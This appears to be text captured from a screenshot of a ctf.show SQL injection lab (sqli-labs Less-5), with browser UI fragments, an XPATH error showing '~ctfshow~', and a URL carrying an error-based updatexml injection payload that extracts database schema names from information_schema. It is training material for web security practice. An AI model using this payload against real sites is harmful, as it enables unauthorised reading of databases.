 Welcome Dhakkan
XPATH syntax error: '~ctfshow~'
LI DUMB SERIES-5
OM 性能 样式编辑器 存储 HackBar
Other ©微信公众号:
55d3.challenge.ctf.show/?id=1' and updatexml(1,concat(0x7e,(select SCHEMA_NAME from information_schema.SCHEMATA limit 0,1),0x7e),1)--+